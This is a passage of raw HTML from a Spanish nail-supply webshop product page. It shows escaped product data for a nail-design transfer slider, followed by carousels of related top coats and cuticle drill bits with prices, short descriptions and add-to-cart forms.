21%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5621&quot;,&quot;legend&quot;:&quot;Sliders for nail design. Transfer: Abstraction *1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-home_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-home_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-small_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-small_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-large_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-large_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5622&quot;,&quot;legend&quot;:&quot;Sliders for nail design. Transfer: Abstraction *1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-home_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-home_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-small_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-small_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-large_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-large_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5621&quot;,&quot;legend&quot;:&quot;Sliders for nail design. Transfer: Abstraction *1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-home_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-home_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-small_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-small_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-large_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-large_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-cart_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-medium_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:7.75,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



        
    </div>

                    

            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">También podría interesarle</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2039 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2039"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tops/2039-amatix-scratch-resistant-top-coat-no-cleanse-910-10ml-0736372423689.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/10742-home_default/amatix-scratch-resistant-top-coat-no-cleanse-910-10ml.jpg"
                            
                                                alt="Amatix Scratch Resistant Top Coat No Cleanse 910 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/10742-thickbox_default/amatix-scratch-resistant-top-coat-no-cleanse-910-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/3850-home_default/amatix-scratch-resistant-top-coat-no-cleanse-910-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Scratch Resistant Top Coat No Cleanse 910 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Tops</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tops/2039-amatix-scratch-resistant-top-coat-no-cleanse-910-10ml-0736372423689.html">Amatix Scratch Resistant Top Coat No Cleanse 910 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/tops/2039-amatix-scratch-resistant-top-coat-no-cleanse-910-10ml-0736372423689.html">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tops/2039-amatix-scratch-resistant-top-coat-no-cleanse-910-10ml-0736372423689.html">OGP-910</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tops/2039-amatix-scratch-resistant-top-coat-no-cleanse-910-10ml-0736372423689.html"> <span  class="product-price" content="14" aria-label="Precio">
                                                                            14,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tops/2039-amatix-scratch-resistant-top-coat-no-cleanse-910-10ml-0736372423689.html">El Top Coat con el que seguro has soñado. El primer y único Top Coat con una fórmula diseñada específicamente para soportar arañazos. Ademas de ser sin capa de dispersión, es lo suficientemente densa como para aplicarla y corregir alisando.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2039-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2039">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="78"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2042 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2042"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tops/2042-amatix-glossy-top-coat-no-cleanse-911-10ml-0736372423726.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/10734-home_default/amatix-glossy-top-coat-no-cleanse-911-10ml.jpg"
                            
                                                alt="Amatix Glossy Top Coat No Cleanse 911 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/10734-thickbox_default/amatix-glossy-top-coat-no-cleanse-911-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/3855-home_default/amatix-glossy-top-coat-no-cleanse-911-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Glossy Top Coat No Cleanse 911 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Tops</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tops/2042-amatix-glossy-top-coat-no-cleanse-911-10ml-0736372423726.html">Amatix Glossy Top Coat No Cleanse 911 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/tops/2042-amatix-glossy-top-coat-no-cleanse-911-10ml-0736372423726.html">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tops/2042-amatix-glossy-top-coat-no-cleanse-911-10ml-0736372423726.html">OGP-911</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tops/2042-amatix-glossy-top-coat-no-cleanse-911-10ml-0736372423726.html"> <span  class="product-price" content="14" aria-label="Precio">
                                                                            14,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tops/2042-amatix-glossy-top-coat-no-cleanse-911-10ml-0736372423726.html">Un Top Coat Extra Brillante sin capa de dispersion (NO CLEANSE). Brillo intenso y duradero hasta 4 semanas. Perfecto para corregir pequeñas imperfecciones gracias a su densidad media y su gran elasticidad.La manicura radiante y perfecta con un top increíble.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2042-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2042">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="304"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2045 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2045"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tops/2045-spektr-rubber-top-coat-913-10ml-4603727369496.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/3858-home_default/spektr-rubber-top-coat-913-10ml.jpg"
                            
                                                alt="Spektr Rubber Top Coat 913 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/3858-thickbox_default/spektr-rubber-top-coat-913-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Tops</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tops/2045-spektr-rubber-top-coat-913-10ml-4603727369496.html">Spektr Rubber Top Coat 913 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/tops/2045-spektr-rubber-top-coat-913-10ml-4603727369496.html">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tops/2045-spektr-rubber-top-coat-913-10ml-4603727369496.html">OGP-913</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tops/2045-spektr-rubber-top-coat-913-10ml-4603727369496.html"> <span  class="product-price" content="14" aria-label="Precio">
                                                                            14,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tops/2045-spektr-rubber-top-coat-913-10ml-4603727369496.html">Un Top Coat Rubber, con una densidad aumentada y muy recomendable para diseños ya que los protefe de una manera óptima, evitando el desgaste del top y las posibles roturas que pueden originar los diseños y sobre todo con relieve.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2045-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2045">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="98"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Los clientes que adquirieron este producto también compraron:</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid  swiper swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-524 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="524"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/desinfeccion-y-limpieza/524-fresa-de-seguridad-oney-clean-short.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/4606-home_default/fresa-de-seguridad-oney-clean-short.jpg"
                            
                                                alt="ONEY CLEAN - FRESA DE SEGURIDAD - 504R 407 RF 012"
                        data-full-size-image-url="https://www.siberian-nails.com/4606-thickbox_default/fresa-de-seguridad-oney-clean-short.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/957-home_default/fresa-de-seguridad-oney-clean-short.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="ONEY CLEAN - FRESA DE SEGURIDAD - 504R 407 RF 012 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Desinfección y Limpieza</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/desinfeccion-y-limpieza/524-fresa-de-seguridad-oney-clean-short.html">FRESA DE SEGURIDAD ONEY CLEAN SHORT</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/desinfeccion-y-limpieza/524-fresa-de-seguridad-oney-clean-short.html">500 104 189 H012N</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/desinfeccion-y-limpieza/524-fresa-de-seguridad-oney-clean-short.html"> <span  class="product-price" content="11.95" aria-label="Precio">
                                                                            11,95 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/desinfeccion-y-limpieza/524-fresa-de-seguridad-oney-clean-short.html">MADE IN ALEMANIALa ONEY CLEAN - FRESA DE SEGURIDAD - no tiene nivel de abrasión, es por ello que es perfecta para principiantes que están iniciando su aprendizaje con el torno así como para profesionales más avanzados a la hora de despegar cutículas muy adheridas</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-524-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="524">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="13"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-528 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="528"
                data-id-product-attribute="190"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/7567-home_default/fresa-esferica-roja.jpg"
                            
                                                alt="FRESA ESFÉRICA ROJA"
                        data-full-size-image-url="https://www.siberian-nails.com/7567-thickbox_default/fresa-esferica-roja.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7576-home_default/fresa-esferica-roja.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="FRESA ESFÉRICA ROJA 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Manicura</div>    

    
        
    


    
        <h2 class="h3 product-title">
